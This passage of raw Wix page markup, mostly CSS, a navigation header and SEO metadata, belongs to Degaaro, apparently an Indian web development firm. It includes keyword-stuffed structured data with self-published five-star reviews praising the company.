.style-k63jmpoa[data-disabled="false"]:active[data-state~="mobile"] .style-k63jmpoalink,.style-k63jmpoa[data-disabled="false"]:hover[data-state~="desktop"] .style-k63jmpoalink,.style-k63jmpoa[data-disabled="false"][data-preview~="hover"] .style-k63jmpoalink {background-color:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);}
.style-k63jmpoa[data-disabled="false"]:active[data-state~="mobile"] .style-k63jmpoalabel,.style-k63jmpoa[data-disabled="false"]:hover[data-state~="desktop"] .style-k63jmpoalabel,.style-k63jmpoa[data-disabled="false"][data-preview~="hover"] .style-k63jmpoalabel {color:#FFFFFF;}
.style-k63jmpoa[data-disabled="true"] .style-k63jmpoalink,.style-k63jmpoa[data-preview~="disabled"] .style-k63jmpoalink {background-color:rgba(204, 204, 204, 1);border:solid rgba(0, 0, 0, 1) 4px;}
.style-k63jmpoa[data-disabled="true"] .style-k63jmpoalabel,.style-k63jmpoa[data-preview~="disabled"] .style-k63jmpoalabel {color:#FFFFFF;}</style><style type="text/css" data-styleid="style-k63kqass">.style-k63kqass {overflow:hidden;}
.style-k63kqass iframe {position:absolute;width:100%;height:100%;overflow:hidden;}
.style-k63kqass iframe:-webkit-full-screen {min-height:auto !important;}
.style-k63kqasspreloaderOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-k63kqasspreloaderOverlaycontent {width:100%;height:100%;}
.style-k63kqassunavailableMessageOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.style-k63kqassunavailableMessageOverlaycontent {width:100%;height:100%;background:rgba(255, 255, 255, 0.9);font-size:0;margin-top:5px;}
.style-k63kqassunavailableMessageOverlaytextContainer {color:#373737;font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;font-size:14px;display:inline-block;vertical-align:middle;width:100%;margin-top:10px;text-align:center;}
.style-k63kqassunavailableMessageOverlayreloadButton {display:inline-block;}
.style-k63kqassunavailableMessageOverlay a {color:#0099FF;text-decoration:underline;cursor:pointer;}
.style-k63kqassunavailableMessageOverlayiconContainer {display:none;}
.style-k63kqassunavailableMessageOverlaydismissButton {display:none;}
.style-k63kqassunavailableMessageOverlaytextTitle {font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;display:none;}
.style-k63kqassunavailableMessageOverlay[data-state~="hideIframe"] .style-k63kqassunavailableMessageOverlay_buttons {opacity:1;}
.style-k63kqassunavailableMessageOverlay[data-state~="hideOverlay"] {display:none;}</style><style type="text/css" data-styleid="ca1">.ca1_zoomedin {cursor:url(../../services/skins/2.1229.80/images/wysiwyg/core/themes/base/cursor_zoom_out.png), url(https://static.parastorage.com/services/skins/2.1229.80/images/wysiwyg/core/themes/base/cursor_zoom_out.cur), auto;overflow:hidden;display:block;}
.ca1_zoomedout {cursor:url(../../services/skins/2.1229.80/images/wysiwyg/core/themes/base/cursor_zoom_in.png), url(https://static.parastorage.com/services/skins/2.1229.80/images/wysiwyg/core/themes/base/cursor_zoom_in.cur), auto;}
.ca1link {display:block;overflow:hidden;}
.ca1img {overflow:hidden;}
.ca1[data-is-responsive=true] .ca1link,.ca1[data-is-responsive=true] .ca1img,.ca1[data-is-responsive=true] wix-image {position:absolute;top:0;right:0;bottom:0;left:0;}
.ca1imgimage {position:static;box-shadow:#000 0 0 0;user-select:none;}</style><style type="text/css" data-styleid="style-k63g9ee8">.style-k63g9ee8bg {position:absolute;top:0;right:0;bottom:0;left:0;}
.style-k63g9ee8[data-state~="mobileView"] .style-k63g9ee8bg {left:10px;right:10px;}
.style-k63g9ee8inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="s_DtaksTPAWidgetSkin">.s_DtaksTPAWidgetSkin {overflow:hidden;}
.s_DtaksTPAWidgetSkin iframe {position:absolute;width:100%;height:100%;overflow:hidden;}
.s_DtaksTPAWidgetSkin iframe:-webkit-full-screen {min-height:auto !important;}
.s_DtaksTPAWidgetSkinpreloaderOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.s_DtaksTPAWidgetSkinpreloaderOverlaycontent {width:100%;height:100%;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlay {position:absolute;top:0;left:0;color:#373737;width:100%;height:100%;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlaycontent {width:100%;height:100%;background:rgba(255, 255, 255, 0.9);font-size:0;margin-top:5px;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlaytextContainer {color:#373737;font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;font-size:14px;display:inline-block;vertical-align:middle;width:100%;margin-top:10px;text-align:center;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlayreloadButton {display:inline-block;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlay a {color:#0099FF;text-decoration:underline;cursor:pointer;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlayiconContainer {display:none;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlaydismissButton {display:none;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlaytextTitle {font-family:"Helvetica Neue", "HelveticaNeueW01-55Roma", "HelveticaNeueW02-55Roma", "HelveticaNeueW10-55Roma", Helvetica, Arial, sans-serif;display:none;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlay[data-state~="hideIframe"] .s_DtaksTPAWidgetSkinunavailableMessageOverlay_buttons {opacity:1;}
.s_DtaksTPAWidgetSkinunavailableMessageOverlay[data-state~="hideOverlay"] {display:none;}</style></div><div class="noop visual-focus-on" style="position:relative"><div id="SCROLL_TO_TOP" tabindex="-1" aria-label="top of page" role="region" style="height:0"></div><div id="FONTS_CONTAINER"><link href="../../services/santa-resources/resources/viewer/user-site-fonts/v8/languages.css" rel="stylesheet" type="text/css"/></div><div id="SITE_BACKGROUND" style="height:100%;top:0;min-height:calc(100vh - 0px);bottom:;left:;right:;position:" class="siteBackground"><div id="SITE_BACKGROUND_previous_noPrev" data-position="absolute" data-align="" data-fitting="" class="siteBackgroundprevious"><div id="SITE_BACKGROUNDpreviousImage" class="siteBackgroundpreviousImage"></div><div id="SITE_BACKGROUNDpreviousVideo" class="siteBackgroundpreviousVideo"></div><div id="SITE_BACKGROUND_previousOverlay_noPrev" class="siteBackgroundpreviousOverlay"></div></div><div id="SITE_BACKGROUND_current_e2iey_desktop_bg" style="top:0;height:100%;width:100%;background-color:rgba(255, 255, 255, 1);display:;position:absolute" data-position="absolute" data-align="top" data-fitting="fill" class="siteBackgroundcurrent"><div id="SITE_BACKGROUND_currentImage_e2iey_desktop_bg" style="position:absolute;top:0;height:100%;width:100%" data-type="bgimage" data-height="100%" class="siteBackgroundcurrentImage"></div><div id="SITE_BACKGROUNDcurrentVideo" class="siteBackgroundcurrentVideo"></div><div id="SITE_BACKGROUND_currentOverlay_e2iey_desktop_bg" style="position:absolute;top:0;width:100%;height:100%" class="siteBackgroundcurrentOverlay"></div></div></div><div id="SITE_ROOT" class="SITE_ROOT" style="width:100%;min-width:980px;padding-bottom:0;top:0" aria-hidden="false"><div id="masterPage" class="mesh-layout" data-mesh-layout="grid"><header data-is-absolute-layout="false" data-is-mobile="false" data-state="fixedPosition transition-allowed" data-site-width="980" data-header-top="0" style="position:fixed;margin-top:0;top:0;z-index:48;left:0;margin-left:0;width:100%;min-width:980px;bottom:;right:" class="style-k1yvmakm" id="SITE_HEADER"><div style="left:0;width:100%" id="SITE_HEADERscreenWidthBackground" class="style-k1yvmakmscreenWidthBackground"><div class="style-k1yvmakm_bg"></div></div><div id="SITE_HEADERcenteredContent" class="style-k1yvmakmcenteredContent"><div id="SITE_HEADERinlineContent" class="style-k1yvmakminlineContent"><style id="SITE_HEADER-mesh-styles">
#SITE_HEADERinlineContent {
    height: auto;
    width: 100%;
    position: relative;
}
#SITE_HEADERinlineContent-gridWrapper {
    pointer-events: none;
}
#SITE_HEADERinlineContent-gridContainer {
    position: static;
    display: grid;
    height: auto;
    width: 100%;
    min-height: auto;
    grid-template-rows: 1fr;
    grid-template-columns: 100%;
}
#comp-k9z9jd5d {
    position: relative;
    margin: 7px 0px 8px calc((100% - 980px) * 0.5);
    left: 30px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k1zbutgd {
    position: relative;
    margin: 10px 0px 16px calc((100% - 980px) * 0.5);
    left: 236px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-k4zi48vl {
    position: absolute;
    top: 0px;
    left: 627px;
}
#comp-k4zi47yi {
    position: relative;
    margin: 16px 0px 21px calc((100% - 980px) * 0.5);
    left: 741px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-jyoh3w19 {
    position: relative;
    margin: 25px 0px 29px calc((100% - 980px) * 0.5);
    left: 909px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#comp-jxs2c9jc {
    position: relative;
    margin: 15px 0px 19px calc((100% - 980px) * 0.5);
    left: 1002px;
    grid-area: 1 / 1 / 2 / 2;
    justify-self: start;
    align-self: start;
}
#SITE_HEADERcenteredContent {
    position: relative;
}
#SITE_HEADERinlineContent-gridContainer > * {
    pointer-events: auto;
}
#SITE_HEADERinlineContent-gridContainer > [id$="-rotated-wrapper"] {
    pointer-events: none;
}
#SITE_HEADERinlineContent-gridContainer > [id$="-rotated-wrapper"] > * {
    pointer-events: auto;
}</style><div id="SITE_HEADERinlineContent-gridWrapper" data-mesh-internal="true"><div id="SITE_HEADERinlineContent-gridContainer" data-mesh-internal="true"><div style="top:;bottom:;left:;right:;width:61px;height:61px;position:" title="Wix certified partner" data-is-responsive="false" data-display-mode="fill" data-content-padding-horizontal="0" data-content-padding-vertical="0" data-exact-height="61" class="ca1" id="comp-k9z9jd5d"><a style="cursor:pointer;width:61px;height:61px" href="../../ja_subdomain/index/" target="_self" id="comp-k9z9jd5dlink" class="ca1link"><wix-image style="width:61px;height:61px;top:0;left:0" data-has-bg-scroll-effect="" data-image-info="{&#34;imageData&#34;:{&#34;type&#34;:&#34;Image&#34;,&#34;id&#34;:&#34;dataItem-k9z9jdhn&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;1.0&#34;,&#34;isHidden&#34;:false},&#34;title&#34;:&#34;Wix certified partner&#34;,&#34;uri&#34;:&#34;fcd11e_d5ece4734593456395a22a09d541662b~mv2.png&#34;,&#34;description&#34;:&#34;&#34;,&#34;width&#34;:201,&#34;height&#34;:201,&#34;alt&#34;:&#34;best website development company in india&#34;,&#34;name&#34;:&#34;Pioneer.png&#34;,&#34;link&#34;:{&#34;type&#34;:&#34;PageLink&#34;,&#34;id&#34;:&#34;dataItem-k9z9kn76&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;1.0&#34;,&#34;isHidden&#34;:false},&#34;pageId&#34;:{&#34;type&#34;:&#34;Page&#34;,&#34;id&#34;:&#34;catyp&#34;,&#34;metaData&#34;:{&#34;pageId&#34;:&#34;masterPage&#34;,&#34;isPreset&#34;:false,&#34;schemaVersion&#34;:&#34;2.0&#34;,&#34;isHidden&#34;:false},&#34;title&#34;:&#34;Home&#34;,&#34;hideTitle&#34;:true,&#34;icon&#34;:&#34;&#34;,&#34;descriptionSEO&#34;:&#34;Best website development company in India. Best website development company Degaaro is the best web &amp; app development company and experts of web &amp; app development, get your website development quote free call us to get your website development started, E-Commerce website development in India and US.&#34;,&#34;metaKeywordsSEO&#34;:&#34;&#34;,&#34;pageTitleSEO&#34;:&#34;Best Website Development Company in India - Degaaro Web &amp; App Experts&#34;,&#34;pageUriSEO&#34;:&#34;blank&#34;,&#34;hidePage&#34;:false,&#34;isMobileLandingPage&#34;:false,&#34;underConstruction&#34;:false,&#34;tpaApplicationId&#34;:0,&#34;pageSecurity&#34;:{&#34;requireLogin&#34;:false,&#34;passwordDigest&#34;:&#34;&#34;,&#34;dialogLanguage&#34;:&#34;&#34;},&#34;isPopup&#34;:false,&#34;indexable&#34;:true,&#34;isLandingPage&#34;:false,&#34;pageBackgrounds&#34;:{&#34;desktop&#34;:{&#34;custom&#34;:true,&#34;isPreset&#34;:true},&#34;mobile&#34;:{&#34;custom&#34;:true,&#34;isPreset&#34;:true,&#34;mediaSizing&#34;:&#34;viewport&#34;}},&#34;translationData&#34;:{&#34;uriSEOTranslated&#34;:false},&#34;cacheMaxAgeHours&#34;:24,&#34;advancedSeoData&#34;:&#34;{\&#34;tags\&#34;:[{\&#34;type\&#34;:\&#34;meta\&#34;,\&#34;props\&#34;:{\&#34;property\&#34;:\&#34;og:image\&#34;,\&#34;content\&#34;:\&#34;nsplsh_6d5f4852664c686741426f~mv2_d_3882_2584_s_4_2.jpg\&#34;},\&#34;meta\&#34;:{\&#34;width\&#34;:3882,\&#34;height\&#34;:2584}},{\&#34;type\&#34;:\&#34;title\&#34;,\&#34;children\&#34;:\&#34;Best Website Development Company in India - Degaaro Web &amp; App Experts\&#34;},{\&#34;type\&#34;:\&#34;meta\&#34;,\&#34;props\&#34;:{\&#34;name\&#34;:\&#34;description\&#34;,\&#34;content\&#34;:\&#34;Best website development company in India. Best website development company Degaaro is the best web &amp; app development company and experts of web &amp; app development, get your website development quote free call us to get your website development started, E-Commerce website development in India and US.\&#34;}},{\&#34;type\&#34;:\&#34;script\&#34;,\&#34;props\&#34;:{\&#34;type\&#34;:\&#34;application/ld+json\&#34;},\&#34;children\&#34;:\&#34;{\\n  \\\&#34;@context\\\&#34;: \\\&#34;https://schema.org/\\\&#34;, \\n  \\\&#34;@type\\\&#34;: \\\&#34;Product\\\&#34;, \\n  \\\&#34;name\\\&#34;: \\\&#34;Best website development company in india\\\&#34;,\\n  \\\&#34;image\\\&#34;: \\\&#34;https://static.wixstatic.com/media/fcd11e_d6103447b1ad425d9b2ebca2d1213344~mv2.jpg/v1/fill/w_226,h_226,al_c,lg_1,q_80,usm_1.20_1.00_0.01/Free_Sample_By_Wix.webp\\\&#34;,\\n  \\\&#34;description\\\&#34;: \\\&#34;Best website development company in India is Degaaro. Best website development in India does website development and it is the best website development company inn India. Degaaro is serving with the best website development company in India service to everyone in the world.\\\&#34;,\\n  \\\&#34;brand\\\&#34;: \\\&#34;Degaaro\\\&#34;,\\n  \\\&#34;sku\\\&#34;: \\\&#34;Deg1\\\&#34;,\\n  \\\&#34;gtin8\\\&#34;: \\\&#34;Deg11\\\&#34;,\\n  \\\&#34;offers\\\&#34;: {\\n    \\\&#34;@type\\\&#34;: \\\&#34;Offer\\\&#34;,\\n    \\\&#34;url\\\&#34;: \\\&#34;https://www.degaaro.com\\\&#34;,\\n    \\\&#34;priceCurrency\\\&#34;: \\\&#34;USD\\\&#34;,\\n    \\\&#34;price\\\&#34;: \\\&#34;300\\\&#34;,\\n    \\\&#34;priceValidUntil\\\&#34;: \\\&#34;2021-01-01\\\&#34;,\\n    \\\&#34;availability\\\&#34;: \\\&#34;https://schema.org/InStock\\\&#34;,\\n    \\\&#34;itemCondition\\\&#34;: \\\&#34;https://schema.org/NewCondition\\\&#34;\\n  },\\n  \\\&#34;aggregateRating\\\&#34;: {\\n    \\\&#34;@type\\\&#34;: \\\&#34;AggregateRating\\\&#34;,\\n    \\\&#34;ratingValue\\\&#34;: \\\&#34;5\\\&#34;,\\n    \\\&#34;bestRating\\\&#34;: \\\&#34;5\\\&#34;,\\n    \\\&#34;worstRating\\\&#34;: \\\&#34;5\\\&#34;,\\n    \\\&#34;ratingCount\\\&#34;: \\\&#34;4\\\&#34;,\\n    \\\&#34;reviewCount\\\&#34;: \\\&#34;4\\\&#34;\\n  },\\n  \\\&#34;review\\\&#34;: [{\\n    \\\&#34;@type\\\&#34;: \\\&#34;Review\\\&#34;,\\n    \\\&#34;name\\\&#34;: \\\&#34;Adam\\\&#34;,\\n    \\\&#34;reviewBody\\\&#34;: \\\&#34;Best website development company in India, A very nice team of developers there at degaaro, Best website development company in india title is worth for them because i have taken their services personally and trust me it is the best website development company in india, I was amazed how fast they was and they did the whole designing in just two days. Amazing job by the best website development company in India Degaaro.\\\&#34;,\\n    \\\&#34;reviewRating\\\&#34;: {\\n      \\\&#34;@type\\\&#34;: \\\&#34;Rating\\\&#34;,\\n      \\\&#34;ratingValue\\\&#34;: \\\&#34;5\\\&#34;,\\n      \\\&#34;bestRating\\\&#34;: \\\&#34;5\\\&#34;,\\n      \\\&#34;worstRating\\\&#34;: \\\&#34;5\\\&#34;\\n    },\\n    \\\&#34;datePublished\\\&#34;: \\\&#34;2020-01-23\\\&#34;,\\n    \\\&#34;author\\\&#34;: {\\\&#34;@type\\\&#34;: \\\&#34;Person\\\&#34;, \\\&#34;name\\\&#34;: \\\&#34;Adam\\\&#34;},\\n    \\\&#34;publisher\\\&#34;: {\\\&#34;@type\\\&#34;: \\\&#34;Organization\\\&#34;, \\\&#34;name\\\&#34;: \\\&#34;Degaaro\\\&#34;}\\n  },{\\n    \\\&#34;@type\\\&#34;: \\\&#34;Review\\\&#34;,\\n    \\\&#34;name\\\&#34;: \\\&#34;Daniel Smith\\\&#34;,\\n    \\\&#34;reviewBody\\\&#34;: \\\&#34;Wow! Best website development company in India and here as well. They were so fast i do not feel any problem being here at California. They are the best website development company in india and i trust them for this because their excited behaviour made me feel very good i was feeling like my project is in safe hands and they did it. Amazing job by the best website development company in india degaaro.\\\&#34;,\\n    \\\&#34;reviewRating\\\&#34;: {\\n      \\\&#34;@type\\\&#34;: \\\&#34;Rating\\\&#34;,\\n      \\\&#34;ratingValue\\\&#34;: \\\&#34;5\\\&#34;,\\n      \\\&#34;bestRating\\\&#34;: \\\&#34;5\\\&#34;,\\n      \\\&#34;worstRating\\\&#34;: \\\&#34;5\\\&#34;\\n    },\\n    \\\&#34;datePublished\\\&#34;: \\\&#34;2019-09-10\\\&#34;,\\n    \\\&#34;author\\\&#34;: {\\\&#34;@type\\\&#34;: \\\&#34;Person\\\&#34;, \\\&#34;name\\\&#34;: \\\&#34;Daniel\\\&#34;},\\n    \\\&#34;publisher\\\&#34;: {\\\&#34;@type\\\&#34;: \\\&#34;Organization\\\&#34;, \\\&#34;name\\\&#34;: \\\&#34;Degaaro\\\&#34;}\\n  },{\\n    \\\&#34;@type\\\&#34;: \\\&#34;Review\\\&#34;,\\n    \\\&#34;name\\\&#34;: \\\&#34;Tina\\\&#34;,\\n    \\\&#34;reviewBody\\\&#34;: \\\&#34;Many Many Thanks To The Best Website Development Company in India Degaaro. Amazing job done! You guys are worthy for the title Best website development company in India and the whole world. I would rather say that you guys are the best website development company in India because i Trust indian developers like you best website development company in India.\\\&#34;,\\n    \\\&#34;reviewRating\\\&#34;: {\\n      \\\&#34;@type\\\&#34;: \\\&#34;Rating\\\&#34;,\\n      \\\&#34;ratingValue\\\&#34;: \\\&#34;5\\\&#34;,\\n      \\\&#34;bestRating\\\&#34;: \\\&#34;5\\\&#34;,\\n      \\\&#34;worstRating\\\&#34;: \\\&#34;5\\\&#34;\\n    },\\n    \\\&#34;datePublished\\\&#34;: \\\&#34;2019-10-15\\\&#34;,\\n    \\\&#34;author\\\&#34;: {\\\&#34;@type\\\&#34;: \\\&#34;Person\\\&#34;, \\\&#34;name\\\&#34;: \\\&#34;Tina\\\&#34;},\\n    \\\&#34;publisher\\\&#34;: {\\\&#34;@type\\\&#34;: \\\&#34;Organization\\\&#34;, \\\&#34;name\\\&#34;: \\\&#34;Degaaro\\\&#34;}\\n  },{\\n    \\\&#34;@type\\\&#34;: \\\&#34;Review\\\&#34;,\\n    \\\&#34;name\\\&#34;: \\\&#34;Xient\\\&#34;,\\n    \\\&#34;reviewBody\\\&#34;: \\\&#34;Best website development company in India a very big thumbs up from xient technologies. We have been searching people like you to get connect and as we got you guys are the best website development company in india we are reviewing you as the best website development company in india now we are very close to the world for website development because we know who is the best website development company in india.\\\&#34;,\\n    \\\&#34;reviewRating\\\&#34;: {\\n      \\\&#34;@type\\\&#34;: \\\&#34;Rating\\\&#34;,\\n      \\\&#34;ratingValue\\\&#34;: \\\&#34;5\\\&#34;,\\n      \\\&#34;bestRating\\\&#34;: \\\&#34;5\\\&#34;,\\n      \\\&#34;worstRating\\\&#34;: \\\&#34;5\\\&#34;\\n    },\\n    \\\&#34;datePublished\\\&#34;: \\\&#34;2019-11-26\\\&#34;,\\n    \\\&#34;author\\\&#34;: {\\\&#34;@type\\\&#34;: \\\&#34;Person\\\&#34;, \\\&#34;name\\\&#34;: \\\&#34;Xient\\\&#34;},\\n    \\\&#34;publisher\\\&#34;: {\\\&#34;@type\\\&#34;: \\\&#34;Organization\\\&#34;, \\\&#34;name\\\&#34;: \\\&#34;Degaaro\\\&#34;}\\n  }]\\n}\&#34;},{\&#34;type\&#34;:\&#34;meta\&#34;,\&#34;props\&#34;:{\&#34;name\&#34;:\&#34;keywords\&#34;,\&#34;content\&#34;:\&#34;best website development company in india, website development company in greter noida, website develpers hire, hire freelancers, software development company, software development company, software development company near me, website development company, website development, android app development, android app developers, hire freelancers for website development, website design, web design, website designing company, website development price, website developers, hire website developers, website developemnt price, e commerce website development, website developers hire, website developers in delhi, web designing company in delhi, web designing in delhi ncr, web development company, web development company in greater noida, website development company in greater noida, website development, website developers for hire in greater noida, web development services in greater noida, web development companies in greater noida, software development in greater noida, software development companies in greater noida, software developers, software developers in greater noida, web application developers in greater noida web application developers, web application development, web application development in greater noida, web application, website development freelancers, website development price, best website development in delhi ncr, best software development company in greater noida, software development company in greater noida, software developers in greater noida, software development company in greater noida, software development in greater noida, software developers, hire software developers, indian webiste developers, best website development, development company in India,\&#34;},\&#34;custom\&#34;:true}]}&#34;},&#34;target&#34;:&#34;_self&#34;},&#34;quality&#34;:{&#34;unsharpMask&#34;:{&#34;radius&#34;:1.2,&#34;amount&#34;:1,&#34;threshold&#34;:0.01}},&#34;displayMode&#34;:&#34;fill&#34;},&#34;containerId&#34;:&#34;comp-k9z9jd5d&#34;,&#34;displayMode&#34;:&#34;fill&#34;}" data-has-ssr-src="true" data-is-svg="false" data-is-svg-mask="false" id="comp-k9z9jd5dimg" class="ca1img"><img id="comp-k9z9jd5dimgimage" style="object-position:50% 50%;width:61px;height:61px;object-fit:cover" alt="best website development company in india" data-type="image" itemprop="image" src="../../media/fcd11e_d5ece4734593456395a22a09d541662b_mv2_png/v1/fill/w_61_h_61_al_c_usm_1.20_1.00_0.01_blur_3/Pioneer.png"/></wix-image></a></div><div id="comp-k1zbutgd" class="hidden-during-prewarmup style-k1zbvc7f" style="overflow-x:hidden;top:;bottom:;left:;right:;width:495px;height:50px;position:" data-stretch-buttons-to-menu-width="true" data-same-width-buttons="false" data-num-items="8" data-menuborder-y="0" data-menubtn-border="0" data-ribbon-els="0" data-label-pad="0" data-ribbon-extra="0" data-drophposition="" data-dropalign="center" dir="ltr" data-state="center notMobile"><nav aria-label="Site" id="comp-k1zbutgdnavContainer" class="style-k1zbvc7fnavContainer"><ul style="text-align:center" id="comp-k1zbutgditemsContainer" class="style-k1zbvc7fitemsContainer"><li data-direction="ltr" data-listposition="left" data-data-id="dataItem-jzdhw9rz" class="style-k1zbvc7frepeaterButton" data-state="menu  idle link notMobile" id="comp-k1zbutgd0"><a data-listposition="left" aria-haspopup="false" href="../../ja_subdomain/index/" target="_self" id="comp-k1zbutgd0linkElement" class="style-k1zbvc7frepeaterButtonlinkElement"><div class="style-k1zbvc7frepeaterButton_gapper"><div style="text-align:center" id="comp-k1zbutgd0bg" class="style-k1zbvc7frepeaterButtonbg"><p style="text-align:center" id="comp-k1zbutgd0label" class="style-k1zbvc7frepeaterButtonlabel">Home</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="dataItem-k63g9edx" class="style-k1zbvc7frepeaterButton" data-state="menu selected idle link notMobile" id="comp-k1zbutgd1"><a data-listposition="center" aria-haspopup="false" href="../../ja_subdomain/best-web-development-company-in-ind/" target="_self" id="comp-k1zbutgd1linkElement" class="style-k1zbvc7frepeaterButtonlinkElement"><div class="style-k1zbvc7frepeaterButton_gapper"><div style="text-align:center" id="comp-k1zbutgd1bg" class="style-k1zbvc7frepeaterButtonbg"><p style="text-align:center" id="comp-k1zbutgd1label" class="style-k1zbvc7frepeaterButtonlabel">Web Development</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="dataItem-jb52sntf" class="style-k1zbvc7frepeaterButton" data-state="menu  idle link notMobile" id="comp-k1zbutgd2"><a data-listposition="center" aria-haspopup="false" href="../../ja_subdomain/web-and-app-development/" target="_self" id="comp-k1zbutgd2linkElement" class="style-k1zbvc7frepeaterButtonlinkElement"><div class="style-k1zbvc7frepeaterButton_gapper"><div style="text-align:center" id="comp-k1zbutgd2bg" class="style-k1zbvc7frepeaterButtonbg"><p style="text-align:center" id="comp-k1zbutgd2label" class="style-k1zbvc7frepeaterButtonlabel">WEB OR APP?</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="dataItem-k4wm0o4k" class="style-k1zbvc7frepeaterButton" data-state="menu  idle link notMobile" id="comp-k1zbutgd3"><a data-listposition="center" aria-haspopup="false" href="../../ja_subdomain/best-website-development-company-in/" target="_self" id="comp-k1zbutgd3linkElement" class="style-k1zbvc7frepeaterButtonlinkElement"><div class="style-k1zbvc7frepeaterButton_gapper"><div style="text-align:center" id="comp-k1zbutgd3bg" class="style-k1zbvc7frepeaterButtonbg"><p style="text-align:center" id="comp-k1zbutgd3label" class="style-k1zbvc7frepeaterButtonlabel">Website Development</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="dataItem-k4wm0yi9" class="style-k1zbvc7frepeaterButton" data-state="menu  idle link notMobile" id="comp-k1zbutgd4"><a data-listposition="center" aria-haspopup="false" href="../../ja_subdomain/mobile-app-development-company/" target="_self" id="comp-k1zbutgd4linkElement" class="style-k1zbvc7frepeaterButtonlinkElement"><div class="style-k1zbvc7frepeaterButton_gapper"><div style="text-align:center" id="comp-k1zbutgd4bg" class="style-k1zbvc7frepeaterButtonbg"><p style="text-align:center" id="comp-k1zbutgd4label" class="style-k1zbvc7frepeaterButtonlabel">Application Development</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="dataItem-jxs0mnxq" class="style-k1zbvc7frepeaterButton" data-state="menu  idle link notMobile" id="comp-k1zbutgd5"><a data-listposition="center" aria-haspopup="false" href="../../ja_subdomain/web-and-app/" target="_self" id="comp-k1zbutgd5linkElement" class="style-k1zbvc7frepeaterButtonlinkElement"><div class="style-k1zbvc7frepeaterButton_gapper"><div style="text-align:center" id="comp-k1zbutgd5bg" class="style-k1zbvc7frepeaterButtonbg"><p style="text-align:center" id="comp-k1zbutgd5label" class="style-k1zbvc7frepeaterButtonlabel">Blog</p></div></div></a></li><li data-direction="ltr" data-listposition="center" data-data-id="dataItem-k22ug8wq" class="style-k1zbvc7frepeaterButton" data-state="menu  idle link notMobile" id="comp-k1zbutgd6"><a data-listposition="center" aria-haspopup="false" href="../../ja_subdomain/index/" target="_self" data-keep-roots="true" data-anchor-comp-id="" data-anchor="dataItem-k1zdwwlz" id="comp-k1zbutgd6linkElement" class="style-k1zbvc7frepeaterButtonlinkElement"><div class="style-k1zbvc7frepeaterButton_gapper"><div style="text-align:center" id="comp-k1zbutgd6bg" class="style-k1zbvc7frepeaterButtonbg"><p style="text-align:center" id="comp-k1zbutgd6label" class="style-k1zbvc7frepeaterButtonlabel">Get in Touch</p></div></div></a></li><li data-direction="ltr" data-listposition="right" data-data-id="dataItem-k6rnx2yi" class="style-k1zbvc7frepeaterButton" data-state="menu  idle link notMobile" id="comp-k1zbutgd7"><a data-listposition="right" aria-haspopup="false" href="../../ja_subdomain/book-online/" target="_self" id="comp-k1zbutgd7linkElement" class="style-k1zbvc7frepeaterButtonlinkElement"><div class="style-k1zbvc7frepeaterButton_gapper"><div style="text-align:center" id="comp-k1zbutgd7bg" class="style-k1zbvc7frepeaterButtonbg"><p style="text-align:center" id="comp-k1zbutgd7label" class="style-k1zbvc7frepeaterButtonlabel">Book Online</p></div></div></a></li><li data-listposition="right" class="style-k1zbvc7frepeaterButton" data-state="menu  idle header notMobile" id="comp-k1zbutgd__more__"><a data-listposition="right" tabindex="0" aria-haspopup="true" id="comp-k1zbutgd__more__linkElement" class="style-k1zbvc7frepeaterButtonlinkElement"><div class="style-k1zbvc7frepeaterButton_gapper"><div style="text-align:center" id="comp-k1zbutgd__more__bg" class="style-k1zbvc7frepeaterButtonbg"><p style="text-align:center" id="comp-k1zbutgd__more__label" class="style-k1zbvc7frepeaterButtonlabel">More</p></div></div></a></li></ul><div id="comp-k1zbutgdmoreButton" class="style-k1zbvc7fmoreButton"></div><div style="visibility:hidden" data-drophposition="" data-dropalign="center" id="comp-k1zbutgddropWrapper" class="style-k1zbvc7fdropWrapper"><ul style="visibility:hidden" id="comp-k1zbutgdmoreContainer" class="style-k1zbvc7fmoreContainer"></ul></div></nav></div><div style="width:;height:;top:;bottom:;left:;right:;position:" class="controller1" id="comp-k4zi48vl"></div><div style="top:;bottom:;left:;right:;width:152px;height:39px;position:" class="style-k4zi480t" id="comp-k4zi47yi"><form data-searchbox1798785029-iconalignment="left" data-searchbox1798785029-textalignment="left" data-searchbox1798785029-buttonalignment="none" data-searchbox1798785029-collapsed="true" data-searchbox1798785029-expandeddirection="left" class="SearchBox1798785029--root SearchBox3602044275--root style-k4zi480t" role="search" 